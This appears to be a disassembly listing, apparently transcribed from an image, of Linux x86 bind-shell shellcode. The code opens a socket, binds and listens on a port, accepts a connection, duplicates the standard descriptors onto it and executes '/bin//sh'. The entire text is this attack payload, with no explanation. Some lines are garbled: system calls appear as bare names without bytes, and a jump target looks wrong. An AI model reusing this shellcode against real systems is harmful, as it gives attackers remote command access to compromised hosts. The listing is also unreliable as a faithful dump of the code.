 0x00417000 31DB xor ebx,ebx
0x00417002 F7E3 mul ebx
0x00417004 B066 mov al,0x66
0x00417006 43 inc ebx
0x00417007 52 push edx
0x00417008 53 push ebx
0x00417009 6A02 push byte 0x2
0x0041700b 89E1 mov ecx,esp
0x0041700d socket
0x0041700f 5B pop ebx
0x00417010 5E pop esi
0x00417011 52 push edx
0x00417012 66682B67 push word 0x672b
0x00417016 6A10 push byte 0x10
0x00417018 51 push ecx
0x00417019 50 push eax
0x0041701a B066 mov al,0x66
0x0041701c 89E1 mov ecx,esp
0x0041701e bind
0x00417020 895104 mov [ecx+0x4],edx
0x00417023 B066 mov al,0x66
0x00417025 B304 mov bl,0x4
0x00417027 listen
0x00417029 B066 mov al,0x66
0x0041702b 43 inc ebx
0x0041702c accept
0x0041702e 59 pop ecx
0x0041702f 93 xchg eax,ebx
0x00417030 6A3F push byte 0x3f
0x00417032 58 pop eax
0x00417033 dup2
0x00417035 49 dec ecx
0x00417036 79F8 jns 0xfffffffa
0x00417038 B00B mov al,0xb
0x0041703a 682F2F7368 push dword 0x68732f2f
0x0041703f 682F62696E push dword 0x6e69622f
0x00417044 89E3 mov ebx,esp
0x00417046 41 inc ecx
0x00417047 execve